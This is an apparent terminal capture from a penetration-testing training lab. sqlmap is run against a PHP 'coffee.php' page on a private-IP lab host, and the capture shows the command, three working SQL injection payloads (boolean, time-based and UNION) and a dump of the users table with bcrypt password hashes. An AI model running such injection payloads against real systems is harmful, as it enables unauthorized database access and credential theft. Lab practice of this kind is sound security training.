 (mehak㉿kali)-[~]
$ sqlmap -u " http://172.16.1.69/capstone/coffee.php?coffee=1?" -D peh-capstone-labs -T users --dump
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
le for any misuse or damage caused by this program
[*] starting @ 01:05:18 /2024-11-20/
[01:05:18] [INFO] resuming back-end DBMS 'mysql'
[01:05:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=19155109b72...35ed3c9568'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: coffee (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: coffee=1' AND 8989=8989 AND 'YHsi'='YHsi
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: coffee=1' AND (SELECT 8146 FROM (SELECT(SLEEP(5)))RfEk) AND 'HlCd'='HlCd
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: coffee=1' UNION ALL SELECT CONCAT(0x71707a6271,0x737171436b684a774c776a7757575354484973466c546c5453594c767a7a5575684569546c566649,0x71626a7871),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[01:05:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP, Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12
[01:05:22] [INFO] fetching columns for table 'users' in database 'peh-capstone-labs'
[01:05:22] [INFO] fetching entries for table 'users' in database 'peh-capstone-labs'
Database: peh-capstone-labs
Table: users
[13 entries]
| user_id | type | password | username |
| 1 | admin | $2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy | jeremy |
| 2 | admin | $2y$10$meh2WXtPZgzZPZrjAmHi2ObKk6uXd2yZio7EB8t.MVuV1KwhWv6yS | jessamy |
| 3 | admin | $2y$10$cCXaMFLC.ymTSqu1whYWbuU38RBN900NutjYBvCClqh.UHHg/XfFy | raj |
| 4 | user | $2y$10$ojC8YCMKX2r/Suqco/h.TOFTIaw5k3Io5FVSCeWjCCqL8GWwmAczC | bob |
| 5 | user | $2y$10$EPM4Unjn4wnn4SjoEPJu7em6OLISImA50QS3T1jCLyh48d7Pv6KBi | maria |
| 6 | user | $2y$10$qAXjb233b7CMHc69CU.8ueluFWZDt9f08.XYJjsJ.EfC/O5JGSOqW | amir |
| 7 | user | $2y$10$37gojoTFmj86E6NbENGg9e2Xu2z6OKKSgnjYxDkXJn/8dvSk2tKfG | xinyi |